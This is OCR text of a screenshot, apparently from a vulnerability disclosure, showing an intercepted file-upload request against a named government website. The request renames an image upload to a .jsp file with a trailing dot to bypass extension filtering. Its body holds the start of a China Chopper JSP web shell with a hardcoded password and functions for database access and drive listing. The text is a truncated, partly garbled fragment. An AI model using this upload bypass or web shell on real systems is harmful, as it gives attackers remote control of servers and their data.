 Go Cancel < | ▾ > | ▾ Target: http://xxgk.sdjs.gov.cn ?
Request
将.jpg 修改为.jsp.
Raw Params Headers Hex
Content-Disposition: form-data; name="filename"
------WebKitFormBoundaryKjc4VpQskRJYtAww
Content-Disposition: form-data; name="upfile"; filename="Customize.jsp."
Content-Type: image/jpeg
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
<%!
String Pwd="chopper";
String EC(String s,String c)throws Exception{return s;}//new String(s.getBytes("ISO-8859-1"),c);}
Connection GC(String s)throws Exception{String[] x=s.trim().split("\r\n");Class.forName(x[0].trim()).newInstance();
Connection c=DriverManager.getConnection(x[1].trim());if(x.length>2){c.setCatalog(x[2].trim());}return c;}
void AA(StringBuffer sb)throws Exception{File r[]=File.listRoots();for(int
i=0;i<r.length;i++){sb.append(r[i].toString().substring(0,2));}}
www.wooyun.org